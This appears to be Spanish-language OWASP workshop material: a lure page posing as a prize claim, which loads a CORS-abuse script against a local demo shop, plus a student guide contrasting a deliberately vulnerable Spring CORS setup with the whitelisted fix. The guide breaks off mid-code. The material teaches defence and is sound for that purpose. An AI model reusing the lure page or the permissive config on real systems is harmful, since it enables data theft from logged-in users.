
<file: src/main/resources/static-evil/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>¡Ganaste un premio!</title>
    <style>
        body { font-family: system-ui, sans-serif; background: #111827; color: #f9fafb;
               max-width: 640px; margin: 40px auto; padding: 0 16px; }
        .evil { background: #7f1d1d; color: #fff; padding: 8px 12px; border-radius: 6px;
                font-size: 0.8rem; display: inline-block; }
        h1 { margin: 16px 0; }
        button { padding: 10px 16px; border: 0; border-radius: 6px; background: #f59e0b;
                 color: #111827; font-weight: 700; cursor: pointer; font-size: 1rem; }
        a { color: #fbbf24; }
        pre { background: #1f2937; padding: 12px; border-radius: 6px; white-space: pre-wrap;
              word-break: break-word; }
        .result:empty { display: none; }
    </style>
</head>
<body>
    <span class="evil">SITIO ATACANTE · http://127.0.0.1:4000 (demo del taller)</span>
    <h1>🎉 ¡Felicidades, ganaste!</h1>
    <p>Hacé clic para reclamar tu premio sorpresa.</p>

    <!-- Ataque CORS: intenta leer datos de la tienda donde la víctima tiene sesión. -->
    <button id="btn-robar" type="button">Reclamar premio</button>
    <pre id="resultado" class="result"></pre>

    <p style="margin-top:28px; font-size:0.85rem;">
        ¿Buscabas el otro truco? <a href="premio.html">Abrí el regalo</a> (demo de CSRF).
    </p>

    <script src="cors.js"></script>
</body>
</html>
</file>



<file: guias/M4-cors-estudiante.html>
<!doctype html>
<html lang="es">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Guía M4 — CORS</title>
<style>
  :root{
    --bg:#ffffff; --fg:#1c2128; --muted:#57606a; --line:#d8dee4;
    --card:#f6f8fa; --accent:#0969da; --accent-bg:#ddf4ff;
    --bad:#cf222e; --bad-bg:#ffebe9; --good:#1a7f37; --good-bg:#dafbe1;
    --warn:#9a6700; --warn-bg:#fff8c5;
    --code-bg:#1c2128; --code-fg:#e6edf3;
    --mono:ui-monospace,SFMono-Regular,"SF Mono",Consolas,"Liberation Mono",Menlo,monospace;
    --sans:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
  }
  *{box-sizing:border-box}
  body{margin:0;background:var(--bg);color:var(--fg);font-family:var(--sans);line-height:1.6;}
  .wrap{max-width:860px;margin:0 auto;padding:40px 20px 80px;}
  header.top{border-bottom:3px solid var(--accent);padding-bottom:18px;margin-bottom:28px;}
  .tag{display:inline-block;background:var(--accent-bg);color:var(--accent);font-weight:700;
       font-size:13px;letter-spacing:.04em;padding:4px 10px;border-radius:20px;text-transform:uppercase;}
  h1{font-size:30px;margin:14px 0 6px;line-height:1.2;}
  .sub{color:var(--muted);font-size:15px;margin:0;}
  .guidenav{font-size:13.5px;margin:14px 0 0;color:var(--muted);}
  .guidenav a{color:var(--accent);text-decoration:none;font-weight:600;}
  .guidenav a:hover{text-decoration:underline;}
  .guidenav .here{color:var(--fg);font-weight:700;}
  h2{font-size:21px;margin:38px 0 12px;padding-top:8px;border-top:1px solid var(--line);}
  h2 .n{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center;
        background:var(--accent);color:#fff;border-radius:50%;font-size:15px;margin-right:10px;vertical-align:middle;}
  h3{font-size:16px;margin:22px 0 8px;}
  p{margin:10px 0;}
  code{font-family:var(--mono);background:var(--card);padding:1px 6px;border-radius:5px;font-size:.9em;}
  pre{background:var(--code-bg);color:var(--code-fg);font-family:var(--mono);font-size:13.5px;
      line-height:1.55;padding:16px 18px;border-radius:10px;overflow-x:auto;margin:12px 0;}
  pre code{background:none;padding:0;color:inherit;font-size:inherit;}
  pre.before{border-left:5px solid var(--bad);}
  pre.after{border-left:5px solid var(--good);}
  .lbl{font-weight:700;font-size:12px;letter-spacing:.03em;text-transform:uppercase;margin:16px 0 2px;}
  .lbl.bad{color:var(--bad);} .lbl.good{color:var(--good);}
  .note{background:var(--card);border:1px solid var(--line);border-radius:10px;padding:14px 16px;margin:16px 0;}
  .note.key{background:var(--accent-bg);border-color:#acd3ff;}
  .note.warn{background:var(--warn-bg);border-color:#eedc82;}
  .why{background:var(--good-bg);border-left:5px solid var(--good);padding:12px 16px;border-radius:0 8px 8px 0;margin:12px 0;}
  table{border-collapse:collapse;width:100%;margin:16px 0;font-size:14.5px;}
  th,td{border:1px solid var(--line);padding:9px 12px;text-align:left;vertical-align:top;}
  th{background:var(--card);font-weight:700;}
  .ports td:first-child{font-family:var(--mono);font-weight:700;white-space:nowrap;}
  .ok{color:var(--good);font-weight:700;} .no{color:var(--bad);font-weight:700;}
  ol,ul{margin:10px 0;padding-left:24px;} li{margin:6px 0;}
  .file{font-family:var(--mono);background:var(--code-bg);color:var(--code-fg);
        padding:10px 14px;border-radius:8px;display:inline-block;font-size:13.5px;margin:6px 0;}
  footer{margin-top:50px;padding-top:16px;border-top:1px solid var(--line);color:var(--muted);font-size:13px;}
  @media print{
    body{font-size:12px;} .wrap{padding:0;max-width:100%;}
    pre{font-size:11px;} h2{break-after:avoid;} pre,table,.note,.why{break-inside:avoid;}
    .guidenav{display:none;}
    a{color:inherit;text-decoration:none;}
  }
</style>
</head>
<body>
<div class="wrap">

<header class="top">
  <span class="tag">M4 · Hands-on</span>
  <h1>CORS y cabeceras de seguridad</h1>
  <p class="sub">La tienda <b>vulnerable</b> (<code>:3000</code>) deja que otro sitio te robe datos. Vas a arreglar <b>esa misma tienda</b> y comprobar que al terminar se comporta <b>igual que la versión segura</b> (<code>:3001</code>). &nbsp;·&nbsp; ~8 min · el fix se escribe en &lt; 3 min.</p>
  <p class="guidenav">Guías del taller: <span class="here">M4 — CORS (estás aquí)</span> · <a href="M5-csrf-estudiante.html">M5 — CSRF</a></p>
</header>

<h2><span class="n">0</span>El escenario (3 puertos)</h2>
<table class="ports">
  <tr><th>Puerto</th><th>Qué es</th><th>Tu rol</th></tr>
  <tr><td>localhost:3000</td><td>La tienda <b>vulnerable</b></td><td><b>Es la que vas a arreglar</b></td></tr>
  <tr><td>localhost:3001</td><td>La tienda <b>segura</b> (ya resuelta) · <b>(TallerDSIV)</b></td><td>Tu <b>referencia</b>: así debe quedar la 3000</td></tr>
  <tr><td>127.0.0.1:4000</td><td>El <b>sitio atacante</b></td><td>Intenta leer tus datos de <code>:3000</code></td></tr>
</table>
<div class="note"><b>(TallerDSIV)</b> La tienda segura <code>:3001</code>, la carpeta <code>patched/</code> y el marcador <code>dashboard.html</code> pertenecen al proyecto completo <b>TallerDSIV</b>. En esta guía se usan solo como <b>referencia</b> de cómo debe quedar la tienda <code>:3000</code>.</div>
<h3>Levantar los tres servicios (una terminal por perfil)</h3>
<p>Desde la carpeta del proyecto, en PowerShell, abrí <b>una terminal para cada perfil</b> y ejecutá:</p>
<pre><code>mvnw.cmd spring-boot:run "-Dspring-boot.run.profiles=vulnerable"   # tienda vulnerable -> localhost:3000
mvnw.cmd spring-boot:run "-Dspring-boot.run.profiles=patched"      # tienda segura     -> localhost:3001
mvnw.cmd spring-boot:run "-Dspring-boot.run.profiles=evil"         # sitio atacante    -> 127.0.0.1:4000</code></pre>
<div class="note">Cada comando queda corriendo en su terminal; no los cierres durante el taller. Reiniciar un perfil restaura su base (H2 en memoria).</div>
<p><b>La vulnerabilidad:</b> la tienda <code>:3000</code> responde a CORS reflejando <i>cualquier</i> origen y además permite credenciales (<code>allowCredentials(true)</code>). Si tenés sesión iniciada, un sitio ajeno (<code>:4000</code>) puede hacer un <code>fetch</code> <i>con tu cookie</i> y leer tu perfil y tus comentarios.</p>

<h2><span class="n">1</span>Primero: mirá el ataque funcionando</h2>
<ol>
  <li>Iniciá sesión en la tienda <code>http://localhost:3000</code>.</li>
  <li>En otra pestaña abrí el sitio atacante <code>http://127.0.0.1:4000</code> y pulsá el botón del ataque.</li>
  <li>En la página del atacante aparece: <i>"Datos robados por el atacante: { perfil…, comentarios… }"</i>.</li>
  <li>En <b>DevTools (F12) → Network</b>, la respuesta de <code>/api/profile</code> trae <code>Access-Control-Allow-Origin</code> reflejando al atacante.</li>
</ol>
<div class="note">Ese es el "antes". Ahora vas a arreglar la tienda <code>:3000</code> para que ese botón <b>deje de robar datos</b>, igual que ya pasa en <code>:3001</code> <b>(TallerDSIV)</b>.</div>

<h2><span class="n">2</span>El archivo a modificar</h2>
<div class="file">src/main/java/taller/owasp/vulnerable/SecurityConfig.java</div>
<div class="note warn"><b>Ojo:</b> es el de la carpeta <b><code>vulnerable/</code></b> (la tienda <code>:3000</code>), <b>no</b> el de <code>patched/</code> <b>(TallerDSIV)</b>. La de <code>patched/</code> ya está resuelta y te sirve de referencia.</div>
<p>Dentro hay <b>dos puntos</b> que tocar: el método de CORS (al final del archivo) y la línea de <code>headers</code>.</p>

<h2><span class="n">3</span>Cambio A — CORS: de "cualquier origen" a lista blanca</h2>
<p><i>El corazón de M4.</i> En el <b>método <code>corsPermisivo()</code></b> (al final del archivo), buscá estas dos líneas:</p>
<div class="lbl bad">✗ Antes (vulnerable)</div>
<pre class="before"><code>config.setAllowedOriginPatterns(List.of("*"));   // refleja CUALQUIER origen
config.setAllowedMethods(List.of("*"));</code></pre>
<div class="lbl good">✓ Después (corregido) — copiá y pegá</div>
<pre class="after"><code>config.setAllowedOrigins(List.of("http://localhost:3000", "http://127.0.0.1:3000"));
config.setAllowedMethods(List.of("GET", "POST"));</code></pre>
<div class="why"><b>Por qué:</b> con una lista blanca, el origen <code>http://127.0.0.1:4000</code> ya <b>no</b> está permitido. El navegador no recibe el <code>Access-Control-Allow-Origin</code> que lo autorice y <b>bloquea la lectura</b> de la respuesta.</div>
<div class="note"><b>Fijate:</b> acá ponés los orígenes de <b>tu propia tienda</b> (<code>:3000</code>). La versión segura de referencia (<code>patched/</code> <b>(TallerDSIV)</b>) hace lo mismo pero con los suyos (<code>:3001</code> <b>(TallerDSIV)</b>). Cada tienda permite <b>su propio origen</b>, y a nadie más.</div>
<p>El método completo queda así:</p>
<pre class="after"><code>private CorsConfigurationSource corsPermisivo() {
    CorsConfiguration config = new CorsConfiguration();
    config.setAllowedOrigins(List.of("http://localhost:3000", "http://127.0.0.1:3000"));
    config.setAllowedMethods(List.of("GET", "POST"));
    config.setAllowedHeaders(List.of("*"));
    config.setAllowCredentials(true);

    UrlBasedCorsConfigurationSource source = new UrlBasedCorsConfigurationSource();
    source.registerCorsConfiguration("/**", config);
    return source;
}</code></pre>
<div class="note warn"><b>Ojo con la firma:</b> dejá el método tal cual está en el archivo (<code>private CorsConfigurationSource corsPermisivo()</code>). Solo cambiás las <b>dos líneas</b> de arriba; la firma del método no se toca.</div>

<h2><span class="n">4</span>Cambio B — Cabeceras de seguridad + CSP</h2>
<p>En la cadena de <code>http</code>, buscá:</p>
<div class="lbl bad">✗ Antes (vulnerable): todas las cabeceras apagadas</div>
<pre class="before"><code>.headers(headers -> headers.disable());</code></pre>
<div class="lbl good">✓ Después (corregido) — copiá y pegá</div>
<pre class="after"><code>.headers(headers -> headers
        .frameOptions(frame -> frame.sameOrigin())
